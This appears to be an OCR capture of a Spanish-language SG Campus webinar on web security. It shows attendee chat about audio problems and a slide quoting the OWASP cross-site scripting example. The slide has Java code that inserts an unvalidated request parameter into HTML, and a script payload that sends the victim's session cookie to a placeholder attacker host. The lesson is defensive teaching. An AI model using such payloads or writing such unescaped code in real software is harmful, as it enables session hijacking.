 SG Campus
Mitigando Eventualidades de Seguridad en Web2.0 Semantica
00:19:30
CAMERA AND VOICE
Audio attendee:
Edgar Oswaldo Diaz
ATTENDEE LIST
PRESENTERS
Software Guru - Organizer
Edgar Oswaldo Diaz - Presenter
Yolo Juarez - Presenter
CHAT
María del Carmen Guardado García: HOLA.. batallé
para conectarme pero al fin.. no me he perdido
mucho?
Ariel Garcia: Con audifonos se escucha mejor
Marcos Ruiz: Yo estoy con audifonos, corriendo
Chrome , baj Win 7 y demas... y sigo escuchando
mal
Guillermo Oramas: Yo tampoco entiendo nada.
Software Guru: Si tienen audifonos se escucha
mejor :)
Powered by ClickMeeting.com - Host your own meeting
SHARE
SG
Campus
Mitigando Eventualidades de Seguridad
en Web 2.0 + Semántica
OWASP | Secuencia de Comandos en Sitios Cruzados [Cross-Site Scripting
(XSS)]
Las fallas XSS ocurren cada vez que una aplicación toma datos no confiables y los envía al navegador web sin
una validación y codificación apropiada. XSS permite a los atacantes ejecutar secuencia de comandos en el
navegador de la victima los cuales pueden secuestrar las sesiones de usuario, destruir sitios web, o dirigir al
usuario hacia un sitio malicioso.
La aplicación utiliza datos no confiables en la construcción del
siguiente código HTML sin validarlos o codificarlos:
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC") + "'>";
El atacante modifica el parámetro “CC” en el navegador:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
Esto causa que el identificador de sesión de la víctima sea enviado al
sitio web del atacante, permitiendo al atacante secuestrar la sesión
actual del usuario.
Notar que los atacantes pueden también utilizar XSS para anular
cualquier defensa CSRF que la aplicación pueda utilizar. Ver A8 para
información sobre CSRF.
ClickMeeting
www.sgcampus.com.mx
@sgcampus